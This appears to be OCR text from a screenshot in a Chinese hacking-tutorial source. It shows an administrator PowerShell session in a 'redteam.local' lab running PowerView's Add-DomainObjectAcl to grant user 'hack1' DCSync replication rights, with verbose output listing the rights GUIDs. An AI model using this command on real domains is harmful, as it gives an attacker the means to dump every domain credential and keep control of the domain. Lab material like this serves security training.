 192.168.11.16 - 远程桌面连接
管理员: C:\Windows\system32\cmd.exe - powershell  -exec bypass - powershell
PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity "DC=redteam,DC=local" -PrincipalIdentity hack1 -Rights DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.REDTEAM.LOCAL/DC=REDTEAM,DC=LOCAL
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=hack1)(name=hack1)(displayname=hack1))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.REDTEAM.LOCAL/DC=REDTEAM,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'redteam.local' from 'DC=redteam,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.REDTEAM.LOCAL/DC=redteam,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=redteam,DC=local)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack1,CN=Users,DC=redteam,DC=local 'DCSync' on DC=redteam,DC=local
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack1,CN=Users,DC=redteam,DC=local rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=redteam,DC=local
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack1,CN=Users,DC=redteam,DC=local rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=redteam,DC=local
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack1,CN=Users,DC=redteam,DC=local rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=redteam,DC=local
PS C:\Users\Administrator\Desktop>
HACK学习呀